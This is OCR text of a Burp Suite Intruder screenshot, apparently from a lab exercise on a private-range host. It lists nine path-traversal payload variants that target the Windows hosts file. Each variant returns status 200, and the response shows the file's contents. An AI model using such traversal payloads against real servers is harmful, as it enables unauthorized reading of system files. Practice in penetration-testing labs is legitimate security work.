 1 2 3 4 2 10.8.2.152 16:23
Burp Suite Community Edition v2024.10.3 - Temporary Project
Burp Project Intruder Repeater View Help
2. Intruder attack of https://10.10.193.214
Dashboard
Settings
Attack Save
1 × 2
2. Intruder attack of https://10.10.193.214
Attack Save
Snipe
Target ht
Results Positions
Positions
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
0 200 169 1930
1 \/127.0.0.1\C$/Windows///////\system32/drivers//////\etc/hosts.......... 200 78 1929
2 //./C:/Windows/system32/drivers/etc/hosts 200 236 1930
3 \/./C:/Windows/system32/drivers/etc/hosts 200 91 1929
4 /\./C:/Windows/system32/drivers/etc/hosts 200 315 1930
5 \\.\C:\Windows\system32\drivers\etc\hosts 200 69 1929
6 \/.\C:\Windows\system32\drivers\etc\hosts 200 166 1930
7 /\.\C:\Windows\system32\drivers\etc\hosts 200 66 1929
8 //./C:/Windows/system32/drivers/etc/hosts. 200 163 1930
9 \/./C:/Windows/system32/drivers/etc/hosts. 200 63 1929
1 GET /de
2 Host: 1
3 Cookie:
4 Sec-Ch-
5 Sec-Ch-
6 Sec-Ch-
7 Accept-
8 Upgrade
9 User-Ag
10 Accept:
11 Sec-Fet
12 Sec-Fet
13 Sec-Fet
14 Sec-Fet
15 Accept-
16 Priorit
17 Connect
18
19
Request Response
Pretty Raw Hex Render
\n
39 </ul>
40 </div>
41 </div>
42 <p>
# Copyright (c) 1993-2009 Microsoft Corp.
43 #
44 # This is a sample HOSTS file used by Microsoft TCP/IP for Windows.
45 #
46 # This file contains the mappings of IP addresses to host names. Each
47 # entry should be kept on an individual line. The IP address should
48 # be placed in the first column followed by the corresponding host name.
49 # The IP address and the host name should be separated by at least one
50 # space.
51 #
52 # Additionally, comments (such as these) may be inserted on individual
53 # lines or following the machine name denoted by a '#' symbol.
54 #
55 # For example:
56 #
57 # 102.54.94.97 rhino.acme.com # source server
58 # 38.25.63.10 x.acme.com # x client host
59
60 # localhost name resolution is handled within DNS itself.
61 #127.0.0.1 localhost
62 #::1 localhost
Search
0 highlights
18 of 215
§ Payloads
Resource pool
Settings
§ Payloads
Resource pool
Settings
ads.
t is
ad, for
Event log (1) All issues
Memory: 120.8MB